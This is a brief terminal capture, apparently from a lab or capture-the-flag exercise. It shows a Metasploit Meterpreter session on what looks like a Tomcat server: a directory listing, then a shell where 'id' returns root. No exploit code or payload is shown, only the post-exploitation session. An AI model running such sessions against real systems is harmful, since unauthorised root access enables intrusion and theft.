 msfconsole
⌥⌘1
openvpn (openvpn) ⌘1 msfconsole (ruby) ⌘2
---- ---- ---- ------------- ----
100644/rw-r--r-- 56846 fil 2017-06-26 18:28:47 +0200 LICENSE
100644/rw-r--r-- 1239 fil 2017-06-26 18:28:47 +0200 NOTICE
100644/rw-r--r-- 8965 fil 2017-06-26 18:28:47 +0200 RELEASE-NOTES
100644/rw-r--r-- 16195 fil 2017-06-26 18:28:47 +0200 RUNNING.txt
040755/rwxr-xr-x 4096 dir 2017-07-04 02:02:43 +0200 bin
040755/rwxr-xr-x 4096 dir 2019-12-08 21:59:13 +0100 conf
042755/rwxr-xr-x 4096 dir 2017-07-04 02:02:24 +0200 include
040755/rwxr-xr-x 4096 dir 2017-07-04 02:01:13 +0200 lib
040755/rwxr-xr-x 4096 dir 2025-04-20 18:00:19 +0200 logs
042755/rwxr-xr-x 4096 dir 2017-07-04 02:02:24 +0200 native-jni-lib
040755/rwxr-xr-x 4096 dir 2025-04-20 18:12:52 +0200 temp
100644/rw-r--r-- 30000 fil 2025-04-20 18:00:30 +0200 velocity.log
040755/rwxr-xr-x 4096 dir 2019-12-08 21:59:13 +0100 webapps
040755/rwxr-xr-x 4096 dir 2019-12-08 21:59:14 +0100 work
meterpreter > shell
Process 79 created.
Channel 3 created.
id
uid=0(root) gid=0(root) groups=0(root)